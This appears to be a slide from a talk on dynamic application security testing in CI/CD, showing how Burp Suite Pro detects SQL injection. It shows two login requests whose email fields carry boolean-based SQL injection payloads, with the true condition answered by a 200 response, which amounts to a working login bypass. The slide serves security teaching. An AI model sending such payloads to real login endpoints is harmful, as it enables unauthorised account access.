 How Burp Pro detects an SQL-injection

#1 Request

POST /rest/user/login HTTP/1.1
Host: js-badger.herokuapp.com

{"email":"olga@test.com94657382'or'2549'='2557","password":"qwerty"}
HTTP/1.1 401 Unauthorized
Server: Cowboy
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: text/html; charset=utf-8
Content-Length: 26
Etag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"

#2 Request

POST /rest/user/login HTTP/1.1
Host: js-badger.herokuapp.com

{"email":"olga@test.com655766863'or'2906'='2906","password":"qwerty"}
HTTP/1.1 200 OK
Server: Cowboy
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Type: application/json; charset=utf-8
Content-Length: 771
Etag: W/"303-jw0/Z189MPy8ao82b6t2IcTFgAo"

DAST in CI/CD
Olga Sviridova, Application Security Engineer

ecommpay